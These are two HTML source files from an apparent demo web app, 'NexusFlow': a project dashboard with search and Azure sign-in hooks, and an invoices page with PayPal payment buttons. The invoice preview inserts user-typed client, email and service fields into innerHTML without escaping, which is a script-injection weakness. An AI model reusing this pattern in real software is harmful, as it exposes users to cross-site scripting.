
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Dashboard — NexusFlow</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <div class="app">

    <!-- ── Sidebar ──────────────────────────────────── -->
    <aside class="sidebar">
      <a href="index.html" class="sidebar-logo">
        <div class="logo-icon">N</div>
        <span>NexusFlow</span>
      </a>
      <nav class="sidebar-nav">
        <a href="index.html" class="active">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          Dashboard
        </a>
        <a href="projects.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 19a2 2 0 01-2 2H4a2 2 0 01-2-2V5a2 2 0 012-2h5l2 3h9a2 2 0 012 2z"/></svg>
          Projects
        </a>
        <a href="team.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4-4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg>
          Team
        </a>
        <a href="invoices.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/></svg>
          Invoices
        </a>
        <a href="settings.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 00.33 1.82l.06.06a2 2 0 010 2.83 2 2 0 01-2.83 0l-.06-.06a1.65 1.65 0 00-1.82-.33 1.65 1.65 0 00-1 1.51V21a2 2 0 01-4 0v-.09A1.65 1.65 0 009 19.4a1.65 1.65 0 00-1.82.33l-.06.06a2 2 0 01-2.83-2.83l.06-.06A1.65 1.65 0 004.68 15a1.65 1.65 0 00-1.51-1H3a2 2 0 010-4h.09A1.65 1.65 0 004.6 9a1.65 1.65 0 00-.33-1.82l-.06-.06a2 2 0 012.83-2.83l.06.06A1.65 1.65 0 009 4.68a1.65 1.65 0 001-1.51V3a2 2 0 014 0v.09a1.65 1.65 0 001 1.51 1.65 1.65 0 001.82-.33l.06-.06a2 2 0 012.83 2.83l-.06.06A1.65 1.65 0 0019.4 9a1.65 1.65 0 001.51 1H21a2 2 0 010 4h-.09a1.65 1.65 0 00-1.51 1z"/></svg>
          Settings
        </a>
      </nav>
      <!-- Azure SSO: signed-in user badge rendered here by authGuard.js -->
      <div id="userBadge"></div>
    </aside>

    <!-- ── Main Content ───────────────────────────────── -->
    <main class="main">

      <div class="page-header">
        <h1>Dashboard</h1>
        <p>Overview of your projects, team, and recent activity. Use the search bar to filter projects.</p>
      </div>

      <!-- Stats Row -->
      <div class="stats-row">
        <div class="stat-card">
          <div class="label">Projects</div>
          <div class="value">12</div>
          <div class="change up">+2 this month</div>
        </div>
        <div class="stat-card">
          <div class="label">Team Members</div>
          <div class="value">8</div>
          <div class="change up">+1 this week</div>
        </div>
        <div class="stat-card">
          <div class="label">Open Invoices</div>
          <div class="value">5</div>
          <div class="change down">3 overdue</div>
        </div>
        <div class="stat-card">
          <div class="label">Revenue (MTD)</div>
          <div class="value">$24k</div>
          <div class="change up">+12% vs last month</div>
        </div>
      </div>

      <div class="card">
        <h2>Project Search <span class="badge">Live Filter</span></h2>
        <div class="search-bar">
          <input type="text" id="searchInput" placeholder="Search projects by name..." />
          <button class="btn btn-primary" onclick="runSearch()">Search</button>
        </div>

        <table class="data-table" id="projectsTable">
          <thead>
            <tr>
              <th>Project</th>
              <th>Status</th>
              <th>Lead</th>
              <th>Updated</th>
            </tr>
          </thead>
          <tbody id="projectsBody">
            <!-- Populated by JS -->
          </tbody>
        </table>
      </div>

      <!-- Console Panel -->
      <div class="console-panel">
        <h3>Live Error Console</h3>
        <pre id="consoleOutput"><span class="empty">Waiting for an error to be reported...</span></pre>
      </div>

    </main>
  </div>


  <!-- ── Scripts ────────────────────────────────────── -->
  <!-- Azure SSO: MSAL library must be first -->
  <script src="https://alcdn.msauth.net/browser/2.38.3/js/msal-browser.min.js"></script>
  <script src="js/msalConfig.js"></script>
  <script src="js/authGuard.js"></script>
  <script src="js/errorReporter.js"></script>
  <script src="js/utils.js"></script>
  <script src="js/auth.js"></script>

  <script>
    /* ── Azure SSO: Protect this page ────────────────────── */
    AuthGuard.protect().then(function () {
      AuthGuard.renderUserBadge("userBadge");
      renderProjects(PROJECTS);
    });

    /* ── Intercept console.log for the demo panel ── */
    var _origLog = console.log;
    console.log = function () {
      _origLog.apply(console, arguments);
      var msg = arguments[0];
      if (typeof msg === "string" && msg.startsWith("{")) {
        document.getElementById("consoleOutput").textContent = msg;
      }
    };

    /* ── Mock project data ───────────────────────────────── */
    var PROJECTS = [
      { name: "Website Redesign",    status: "active",   lead: "Anirban Roy", updated: "2026-04-08" },
      { name: "Mobile App v2",       status: "active",   lead: "Jane Smith",  updated: "2026-04-07" },
      { name: "API Gateway",         status: "active",   lead: "Mike Chen",   updated: "2026-04-06" },
      { name: "Data Pipeline",       status: "pending",  lead: "Sara Patel",  updated: "2026-04-05" },
      { name: "CRM Integration",     status: "pending",  lead: "Tom Wilson",  updated: "2026-04-03" },
      { name: "Legacy Migration",    status: "inactive", lead: "Anirban Roy", updated: "2026-03-28" }
    ];

    /* ── Render table ──────────────────────────────────── */
    function renderProjects(list) {
      var tbody = document.getElementById("projectsBody");
      if (list.length === 0) {
        tbody.innerHTML = '<tr><td colspan="4" style="text-align:center; color: var(--text-muted); padding: 24px;">No projects match your search.</td></tr>';
        return;
      }
      tbody.innerHTML = list.map(function (p) {
        return '<tr>' +
          '<td class="name-cell">' + p.name + '</td>' +
          '<td><span class="status status-' + p.status + '">' + p.status.charAt(0).toUpperCase() + p.status.slice(1) + '</span></td>' +
          '<td>' + p.lead + '</td>' +
          '<td>' + NexusUtils.formatDate(p.updated) + '</td>' +
          '</tr>';
      }).join("");
    }

    /**
     * runSearch()
     * ───────────
     * FIX: NexusUtils.searchFilter() now escapes special regex
     * characters before building the RegExp, so inputs like
     * "[", "(", "*" no longer throw a SyntaxError.
     */
    function runSearch() {
      var query = document.getElementById("searchInput").value;

      try {
        var results = NexusUtils.searchFilter(query, PROJECTS, "name");
        renderProjects(results);
        if (results.length < PROJECTS.length && results.length > 0) {
          showToast("Found " + results.length + " matching project(s).", "success");
        }
      } catch (e) {
        ErrorReporter.report({
          error: e,
          source_file: "index.html",
          priority: "high",
          title: "Dashboard search failed",
          context: { module: "Dashboard", action: "runSearch", inputs: { query: query } }
        });
        showToast("Error: " + e.message + " — reported to monitoring.", "error");
      }
    }

    /* ── Also trigger search on Enter key ───────────────── */
    document.getElementById("searchInput").addEventListener("keydown", function (e) {
      if (e.key === "Enter") runSearch();
    });

    /* ── Toast helper ────────────────────────────────── */
    function showToast(message, type) {
      var existing = document.querySelector(".toast");
      if (existing) existing.remove();
      var toast = document.createElement("div");
      toast.className = "toast " + type;
      toast.textContent = message;
      document.body.appendChild(toast);
      toast.style.display = "block";
      setTimeout(function () { toast.remove(); }, 5000);
    }
  </script>

</body>
</html>
</file>

<file: invoices.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Invoices — NexusFlow</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <div class="app">

    <!-- ── Sidebar ──────────────────────────────── -->
    <aside class="sidebar">
      <a href="index.html" class="sidebar-logo">
        <div class="logo-icon">N</div>
        <span>NexusFlow</span>
      </a>
      <nav class="sidebar-nav">
        <a href="index.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          Dashboard
        </a>
        <a href="projects.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M22 19a2 2 0 01-2 2H4a2 2 0 01-2-2V5a2 2 0 012-2h5l2 3h9a2 2 0 012 2z"/></svg>
          Projects
        </a>
        <a href="team.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 00-4-4H5a4 4 0 00-4-4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 00-3-3.87"/><path d="M16 3.13a4 4 0 010 7.75"/></svg>
          Team
        </a>
        <a href="invoices.html" class="active">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 00-2 2v16a2 2 0 002 2h12a2 2 0 002-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/></svg>
          Invoices
        </a>
        <a href="settings.html">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 00.33 1.82l.06.06a2 2 0 010 2.83 2 2 0 01-2.83 0l-.06-.06a1.65 1.65 0 00-1.82-.33 1.65 1.65 0 00-1 1.51V21a2 2 0 01-4 0v-.09A1.65 1.65 0 009 19.4a1.65 1.65 0 00-1.82.33l-.06.06a2 2 0 01-2.83-2.83l.06-.06A1.65 1.65 0 004.68 15a1.65 1.65 0 00-1.51-1H3a2 2 0 010-4h.09A1.65 1.65 0 004.6 9a1.65 1.65 0 00-.33-1.82l-.06-.06a2 2 0 012.83-2.83l.06.06A1.65 1.65 0 009 4.68a1.65 1.65 0 001-1.51V3a2 2 0 014 0v.09a1.65 1.65 0 001 1.51 1.65 1.65 0 001.82-.33l.06-.06a2 2 0 012.83 2.83l-.06.06A1.65 1.65 0 0019.4 9a1.65 1.65 0 001.51 1H21a2 2 0 010 4h-.09a1.65 1.65 0 00-1.51 1z"/></svg>
          Settings
        </a>
      </nav>
    </aside>

    <!-- ── Main Content ─────────────────────────── -->
    <main class="main">

      <div class="page-header">
        <h1>Invoices</h1>
        <p>Generate invoices and collect payments via PayPal.</p>
      </div>

      <!-- Recent Invoices -->
      <div class="card">
        <h2>Recent Invoices</h2>
        <table class="data-table" id="invoicesTable">
          <thead>
            <tr>
              <th>Invoice</th>
              <th>Client</th>
              <th>Amount</th>
              <th>Status</th>
              <th>Date</th>
              <th>Action</th>
            </tr>
          </thead>
          <tbody id="invoicesBody">
            <tr>
              <td class="name-cell">INV-0041</td>
              <td>Acme Corp</td>
              <td>$12,500.00</td>
              <td><span class="status status-active">Paid</span></td>
              <td>Apr 02, 2026</td>
              <td><span class="status status-paid-pp">PayPal Settled</span></td>
            </tr>
            <tr>
              <td class="name-cell">INV-0040</td>
              <td>Globex Inc</td>
              <td>$8,750.00</td>
              <td><span class="status status-pending">Pending</span></td>
              <td>Mar 28, 2026</td>
              <td>
                <button class="btn btn-paypal btn-sm"
                  onclick="openPaymentModal('INV-0040', 'Globex Inc', '8750.00', 'Invoice INV-0040 — Consulting Services')">
                  <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M7.076 21.337H2.47a.641.641 0 01-.633-.74L4.944.901C5.026.382 5.474 0 5.998 0h7.46c2.57 0 4.578.543 5.69 1.81 1.01 1.15 1.304 2.42 1.012 4.287-.023.143-.047.288-.077.437-.983 5.05-4.349 6.797-8.647 6.797h-2.19c-.524 0-.968.382-1.05.9l-1.12 7.106zm14.146-14.42a3.35 3.35 0 00-.607-.541c-.013.076-.026.175-.041.254-.93 4.778-4.005 7.201-9.138 7.201h-2.19a.563.563 0 00-.556.479l-1.187 7.527h-.506l-.24 1.516a.56.56 0 00.554.647h3.882c.46 0 .85-.334.922-.788.06-.26.76-4.852.816-5.09a.932.932 0 01.923-.788h.58c3.76 0 6.705-1.528 7.565-5.946.36-1.847.174-3.388-.777-4.471z"/></svg>
                  Pay with PayPal
                </button>
              </td>
            </tr>
            <tr>
              <td class="name-cell">INV-0039</td>
              <td>Initech LLC</td>
              <td>$3,200.00</td>
              <td><span class="status status-inactive">Overdue</span></td>
              <td>Mar 15, 2026</td>
              <td>
                <button class="btn btn-paypal btn-sm"
                  onclick="openPaymentModal('INV-0039', 'Initech LLC', '3200.00', 'Invoice INV-0039 — Design Services')">
                  <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M7.076 21.337H2.47a.641.641 0 01-.633-.74L4.944.901C5.026.382 5.474 0 5.998 0h7.46c2.57 0 4.578.543 5.69 1.81 1.01 1.15 1.304 2.42 1.012 4.287-.023.143-.047.288-.077.437-.983 5.05-4.349 6.797-8.647 6.797h-2.19c-.524 0-.968.382-1.05.9l-1.12 7.106zm14.146-14.42a3.35 3.35 0 00-.607-.541c-.013.076-.026.175-.041.254-.93 4.778-4.005 7.201-9.138 7.201h-2.19a.563.563 0 00-.556.479l-1.187 7.527h-.506l-.24 1.516a.56.56 0 00.554.647h3.882c.46 0 .85-.334.922-.788.06-.26.76-4.852.816-5.09a.932.932 0 01.923-.788h.58c3.76 0 6.705-1.528 7.565-5.946.36-1.847.174-3.388-.777-4.471z"/></svg>
                  Pay with PayPal
                </button>
              </td>
            </tr>
          </tbody>
        </table>
      </div>

      <!-- Generate Invoice -->
      <div class="card">
        <h2>Generate Invoice</h2>

        <div class="field-row">
          <div class="field">
            <label>Client Name</label>
            <input type="text" id="clientName" placeholder="e.g. Acme Corp" />
          </div>
          <div class="field">
            <label>Client Email</label>
            <input type="email" id="clientEmail" placeholder="billing@acme.com" />
          </div>
        </div>

        <div class="field-row">
          <div class="field">
            <label>Service Description</label>
            <input type="text" id="serviceDesc" placeholder="e.g. Web Development — March 2026" />
          </div>
          <div class="field">
            <label>Amount (USD)</label>
            <input type="text" id="invoiceAmount" placeholder="e.g. 5000" />
          </div>
        </div>

        <div class="field">
          <label>Due Date</label>
          <input type="date" id="dueDate" />
        </div>

        <div class="btn-row">
          <button class="btn btn-primary" onclick="generateInvoice()">Generate Invoice</button>
          <button class="btn btn-secondary" onclick="resetInvoiceForm()">Reset</button>
        </div>
      </div>

      <!-- Generated Invoice Preview + PayPal Payment -->
      <div class="card" id="invoicePreviewCard" style="display:none;">
        <h2>Invoice Preview &amp; Payment <span class="badge">PayPal</span></h2>

        <div class="invoice-preview" id="invoicePreview"></div>

        <div class="paypal-section">
          <p class="paypal-label">Pay this invoice securely with PayPal:</p>
          <div id="paypal-button-container"></div>
          <p class="paypal-note">
            🔒 Payments are processed securely by PayPal.
            You can pay with your PayPal account or any major credit/debit card.
          </p>
        </div>

        <div id="paymentStatus" class="payment-status" style="display:none;"></div>
      </div>

      <!-- Console Panel -->
      <div class="console-panel">
        <h3>Live Error Console</h3>
        <pre id="consoleOutput"><span class="empty">Waiting for an error to be reported...</span></pre>
      </div>

    </main>
  </div>


  <!-- ══════════════════════════════════════════════════
       PayPal Payment Modal
       Used when clicking "Pay with PayPal" on existing invoices
  ══════════════════════════════════════════════════ -->
  <div class="modal-overlay" id="paymentModal" onclick="closePaymentModal(event)">
    <div class="modal-box">
      <div class="modal-header">
        <div>
          <h3 id="modalTitle">Pay Invoice</h3>
          <p id="modalSubtitle" class="modal-subtitle"></p>
        </div>
        <button class="modal-close" onclick="closePaymentModal()">&times;</button>
      </div>
      <div class="modal-body">
        <div class="modal-amount" id="modalAmount"></div>
        <div id="modal-paypal-container"></div>
        <p class="paypal-note">
          🔒 Payments are processed securely by PayPal.
          You can pay with your PayPal account or any major credit/debit card.
        </p>
        <div id="modalPaymentStatus" class="payment-status" style="display:none;"></div>
      </div>
    </div>
  </div>


  <!-- ── Scripts ──────────────────────────────────── -->
  <script src="js/errorReporter.js"></script>
  <script src="js/utils.js"></script>
  <script src="js/paypal.js"></script>

  <script>

    /* ──────────────────────────────────────────────────
       PAYPAL CONFIGURATION
       ══════════════════════════════════════════════════
       Replace 'YOUR_PAYPAL_CLIENT_ID' with your actual
       PayPal Sandbox or Live Client ID from:
         https://developer.paypal.com/dashboard/applications

       For sandbox testing use the Sandbox Client ID.
       Switch to Live Client ID before going to production.
    ────────────────────────────────────────────────── */
    NexusPayPal.init({
      clientId: 'YOUR_PAYPAL_CLIENT_ID',  // <- Replace this
      currency: 'USD',
      intent:   'capture'
    });


    /* ── Intercept console.log for the demo panel ── */
    var _origLog = console.log;
    console.log = function () {
      _origLog.apply(console, arguments);
      var msg = Array.prototype.slice.call(arguments).join(' ');
      if (msg.startsWith('{') || msg.startsWith('[NexusPayPal]')) {
        document.getElementById('consoleOutput').textContent = msg;
      }
    };


    /* ══════════════════════════════════════════════════
     *  generateInvoice()
     * ══════════════════════════════════════════════════
     *  Reads form values, generates an invoice object,
     *  renders a preview, and loads the PayPal button.
     *
     *  FIX: amount is now safely parsed via parseFloat()
     *  inside NexusUtils.formatCurrency() — no TypeError.
     * ══════════════════════════════════════════════════ */
    function generateInvoice() {
      try {
        var clientName  = document.getElementById('clientName').value.trim();
        var clientEmail = document.getElementById('clientEmail').value.trim();
        var serviceDesc = document.getElementById('serviceDesc').value.trim();
        var amount      = document.getElementById('invoiceAmount').value.trim();
        var dueDate     = document.getElementById('dueDate').value;

        /* ── Validation ─────────────────────────────── */
        if (!clientName) { showToast('Please enter a client name.', 'error'); return; }
        if (!amount || isNaN(parseFloat(amount)) || parseFloat(amount) <= 0) {
          showToast('Please enter a valid amount greater than 0.', 'error');
          return;
        }

        /* ── Build invoice object ───────────────────── */
        var invoice = {
          id        : NexusUtils.generateId('INV'),
          client    : clientName,
          email     : clientEmail,
          service   : serviceDesc || 'Professional Services',
          amount    : amount,
          formatted : NexusUtils.formatCurrency(amount),
          dueDate   : dueDate ? NexusUtils.formatDate(dueDate) : 'N/A',
          created   : NexusUtils.formatDate(new Date().toISOString())
        };

        /* ── Render invoice preview ──────────────────── */
        document.getElementById('invoicePreview').innerHTML =
          '<div class="invoice-meta">' +
            '<div class="invoice-meta-row"><span>Invoice ID</span><strong>' + invoice.id + '</strong></div>' +
            '<div class="invoice-meta-row"><span>Client</span><strong>' + invoice.client + '</strong></div>' +
            (invoice.email ? '<div class="invoice-meta-row"><span>Email</span><strong>' + invoice.email + '</strong></div>' : '') +
            '<div class="invoice-meta-row"><span>Service</span><strong>' + invoice.service + '</strong></div>' +
            '<div class="invoice-meta-row"><span>Due Date</span><strong>' + invoice.dueDate + '</strong></div>' +
            '<div class="invoice-meta-row invoice-total"><span>Total Amount</span><strong>' + invoice.formatted + '</strong></div>' +
          '</div>';

        /* ── Show preview card ──────────────────────── */
        var previewCard = document.getElementById('invoicePreviewCard');
        previewCard.style.display = 'block';
        document.getElementById('paymentStatus').style.display = 'none';

        /* ── Render PayPal button ───────────────────── */
        NexusPayPal.renderButton({
          containerId : 'paypal-button-container',
          amount      : invoice.amount,
          description : invoice.id + ' — ' + invoice.service,

          onSuccess: function (details) {
            showPaymentStatus(
              'paymentStatus',
              'success',
              '✓ Payment Successful!',
              'Transaction ID: ' + details.id +
              ' | Paid by: ' + details.payer.name.given_name + ' ' + details.payer.name.surname +
              ' | Amount: ' + invoice.formatted
            );
            showToast('Payment of ' + invoice.formatted + ' received! Transaction: ' + details.id, 'success');
          },

          onError: function (err) {
            showPaymentStatus(
              'paymentStatus',
              'error',
              '✗ Payment Failed',
              'An error occurred during payment. Please try again or contact support.'
            );
            ErrorReporter.report({
              error       : err,
              source_file : 'invoices.html',
              priority    : 'critical',
              title       : 'PayPal payment failed for invoice ' + invoice.id,
              context     : { module: 'PayPalPayment', invoiceId: invoice.id, amount: invoice.amount }
            });
          },

          onCancel: function () {
            showPaymentStatus(
              'paymentStatus',
              'warning',
              '⚠ Payment Cancelled',
              'You cancelled the payment. Click the PayPal button above to try again.'
            );
          }
        });

        showToast('Invoice ' + invoice.id + ' generated for ' + invoice.formatted + '.', 'success');
        previewCard.scrollIntoView({ behavior: 'smooth', block: 'start' });

      } catch (e) {
        ErrorReporter.report({
          error       : e,
          source_file : 'invoices.html',
          priority    : 'critical',
          title       : 'Invoice generation failed',
          context     : { module: 'InvoiceService', action: 'generateInvoice' }
        });
        showToast('Error: ' + e.message, 'error');
      }
    }


    /* ══════════════════════════════════════════════════
     *  openPaymentModal(invoiceId, client, amount, description)
     * ══════════════════════════════════════════════════
     *  Opens the payment modal for an existing invoice
     *  row in the Recent Invoices table and renders
     *  the PayPal button inside the modal.
     * ══════════════════════════════════════════════════ */
    function openPaymentModal(invoiceId, client, amount, description) {
      document.getElementById('modalTitle').textContent    = 'Pay ' + invoiceId;
      document.getElementById('modalSubtitle').textContent = client;
      document.getElementById('modalAmount').textContent   = NexusUtils.formatCurrency(amount);
      document.getElementById('modalPaymentStatus').style.display = 'none';

      document.getElementById('paymentModal').classList.add('open');
      document.body.style.overflow = 'hidden';

      NexusPayPal.renderButton({
        containerId : 'modal-paypal-container',
        amount      : amount,
        description : description,

        onSuccess: function (details) {
          showPaymentStatus(
            'modalPaymentStatus',
            'success',
            '✓ Payment Successful!',
            'Transaction ID: ' + details.id +
            ' | Paid by: ' + details.payer.name.given_name + ' ' + details.payer.name.surname
          );
          showToast('Payment of ' + NexusUtils.formatCurrency(amount) + ' received!', 'success');
        },

        onError: function (err) {
          showPaymentStatus(
            'modalPaymentStatus',
            'error',
            '✗ Payment Failed',
            'An error occurred. Please try again.'
          );
        },

        onCancel: function () {
          showPaymentStatus(
            'modalPaymentStatus',
            'warning',
            '⚠ Payment Cancelled',
            'You cancelled the payment. Click the PayPal button above to try again.'
          );
        }
      });
    }


    /* ── Close modal ──────────────────────────────── */
    function closePaymentModal(event) {
      if (event && event.target !== document.getElementById('paymentModal')) return;
      document.getElementById('paymentModal').classList.remove('open');
      document.body.style.overflow = '';
    }


    /* ── Show payment status banner ───────────────── */
    function showPaymentStatus(elementId, type, title, message) {
      var el = document.getElementById(elementId);
      el.className = 'payment-status payment-status-' + type;
      el.innerHTML = '<strong>' + title + '</strong><br>' + message;
      el.style.display = 'block';
    }


    /* ── Reset form ───────────────────────────────── */
    function resetInvoiceForm() {
      ['clientName','clientEmail','serviceDesc','invoiceAmount','dueDate']
        .forEach(function (id) { document.getElementById(id).value = ''; });
      document.getElementById('invoicePreviewCard').style.display = 'none';
      document.getElementById('consoleOutput').innerHTML =
        '<span class="empty">Waiting for an error to be reported...</span>';
    }


    /* ── Toast helper ─────────────────────────────── */
    function showToast(message, type) {
      var existing = document.querySelector('.toast');
      if (existing) existing.remove();
      var toast = document.createElement('div');
      toast.className = 'toast ' + type;
      toast.textContent = message;
      document.body.appendChild(toast);
      toast.style.display = 'block';
      setTimeout(function () { toast.remove(); }, 5000);
    }

  </script>

</body>
</html>
</file>
